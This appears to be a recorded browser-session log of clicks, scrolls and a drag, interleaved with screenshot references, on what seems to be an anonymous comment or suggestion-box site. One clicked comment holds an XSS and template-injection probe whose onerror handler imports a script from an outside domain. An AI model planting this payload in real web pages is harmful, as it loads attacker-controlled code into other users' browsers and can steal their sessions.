 click scroll, scrollTop: 2640, scrollLeft: 0, axis: vertical  drag, startPoint x: 539, startPoint y: 396, endPoint x: 642, endPoint y: 505, distance: 149.96666  scroll, scrollTop: 4151, scrollLeft: 0, axis: vertical  click on "0 "><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}} Anonymous  -  [DATE] 05:19 pm 33 minutes ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center (994, -1282)  scroll, scrollTop: 2471, scrollLeft: 0, axis: vertical  click  click  click on "Private Leadership Suggestion Box" at bounding box center (743, 137) 